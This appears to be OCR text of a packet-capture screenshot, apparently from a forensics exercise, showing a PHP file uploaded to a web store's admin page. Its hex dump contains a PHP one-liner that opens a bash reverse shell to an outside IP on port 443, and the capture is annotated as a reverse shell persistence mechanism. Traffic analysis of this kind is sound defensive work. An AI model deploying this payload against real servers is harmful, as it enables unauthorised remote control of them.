 \r\n
[Response in frame: 88759]
[Full request URI: http://bookworldstore.com/admin/index.php]
File Data: 441 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "----------------------------
[Type: multipart/form-data]
First boundary: -----------------------------356779360015075940041229236053\r\n
Encapsulated multipart part:  (application/x-php)
Content-Disposition: form-data; name="fileToUpload"; filename="NVri2vhp.php"\r\n
Content-Type: application/x-php\r\n\r\n
Media Type
Media type: application/x-php (79 bytes)
Boundary: \r\n-----------------------------356779360015075940041229236053\r\n
Encapsulated multipart part:
Content-Disposition: form-data; name="submit"\r\n\r\n
Data (11 bytes)
Data: 55706c6f61642046696c65
[Length: 11]
Last boundary: \r\n-----------------------------356779360015075940041229236053--\r\n
02f0 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
0300 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 data; name="file
0310 54 6f 55 70 6c 6f 61 64 22 3b 20 66 69 6c 65 6e ToUpload"; filen
0320 61 6d 65 3d 22 4e 56 72 69 32 76 68 70 2e 70 68 ame="NVri2vhp.ph
0330 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 p"··Content-Type
0340 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 2d : application/x-
0350 70 68 70 0d 0a 0d 0a 3c 3f 70 68 70 20 65 78 65 php····<?php exe
0360 63 28 22 2f 62 69 6e 2f 62 61 73 68 20 2d 63 20 c("/bin/bash -c
0370 27 62 61 73 68 20 2d 69 20 3e 26 20 2f 64 65 76 'bash -i >& /dev
0380 2f 74 63 70 2f 22 31 31 31 2e 32 32 34 2e 32 35 /tcp/"111.224.25
0390 30 2e 31 33 31 22 2f 34 34 33 20 30 3e 26 31 27 0.131"/443 0>&1'
03a0 22 29 3b 3f 3e 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d ");?>···--------
03b0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
03c0 2d 2d 2d 2d 2d 33 35 36 37 37 39 33 36 30 30 31 -----35677936001
03d0 35 30 37 35 39 34 30 30 34 31 32 32 39 32 33 36 5075940041229236
03e0 30 35 33 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 053··Content-Dis
03f0 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
0400 61 74 61 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 ata; name="submi
0410 74 22 0d 0a 0d 0a 55 70 6c 6f 61 64 20 46 69 6c t"····Upload Fil
0420 65 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d e··-------------
0430 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
0440 33 35 36 37 37 39 33 36 30 30 31 35 30 37 35 39 3567793600150759
0450 34 30 30 34 31 32 32 39 32 33 36 30 35 33 2d 2d 40041229236053--
0460 0d 0a ··
TCP reverse shell -
persistence mechanism
Media type (media.type), 79 bytes
Packets: 88862 · Displayed: 1 (0.0%)
Profile: Defau